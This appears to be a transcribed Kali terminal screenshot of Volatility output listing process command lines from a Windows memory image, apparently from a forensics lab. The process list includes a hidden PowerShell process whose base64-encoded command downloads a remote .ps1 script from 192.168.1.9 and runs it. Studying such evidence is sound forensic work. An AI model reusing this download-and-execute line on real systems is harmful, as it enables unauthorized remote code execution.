 kali@kali: ~/Downloads/volatility
File Actions Edit View Help
************************************************************************
conhost.exe pid:   1948
Command line : \??\C:\Windows\system32\conhost.exe "-753530327-12302948431911645236-12123931851162452354774961991884470039451240830
************************************************************************
sshd.exe pid:   1972
Command line : "C:\Program Files\OpenSSH\usr\sbin\sshd.exe"
************************************************************************
sppsvc.exe pid:    336
Command line : C:\Windows\system32\sppsvc.exe
************************************************************************
svchost.exe pid:    484
Command line : C:\Windows\system32\svchost.exe -k NetworkServiceNetworkRestricted
************************************************************************
dwm.exe pid:   1384
Command line : "C:\Windows\system32\Dwm.exe"
************************************************************************
explorer.exe pid:   1380
Command line : C:\Windows\Explorer.EXE
************************************************************************
VBoxTray.exe pid:   1628
Command line : "C:\Windows\System32\VBoxTray.exe"
************************************************************************
SearchIndexer. pid:   2316
Command line : C:\Windows\system32\SearchIndexer.exe /Embedding
************************************************************************
SearchProtocol pid:   2492
Command line : "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-3583694148-1414552638-2922671848-10001_ Global\UsGthrCtrlFltPipeMssGthrPipe_
S-1-5-21-3583694148-1414552638-2922671848-10001 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\Progr
amData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon"  "1"
************************************************************************
SearchFilterHo pid:   2536
Command line : "C:\Windows\system32\SearchFilterHost.exe" 0 504 508 516 65536 512
powershell.exe pid:   2880
Command line : "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" /window hidden /e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAu
AGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADkAOgA4ADAALwA1ADQALgBwAHMAMQAnACkAKQA=
conhost.exe pid:   2896
Command line : \??\C:\Windows\system32\conhost.exe "319594533605614824-13700558711566022561-1609428415-1808469209518544966-1093889485
************************************************************************
DumpIt.exe pid:   3056
Command line : "C:\Users\IEUser\Desktop\DumpIt.exe"
************************************************************************
conhost.exe pid:   3068
Command line : \??\C:\Windows\system32\conhost.exe "-482445623613946998636561797-1738289820184756270412926410​92-286844358-968138833
************************************************************************
dllhost.exe pid:   3092
┌──(kali㉿kali)-[~/Downloads/volatility]
└─$
1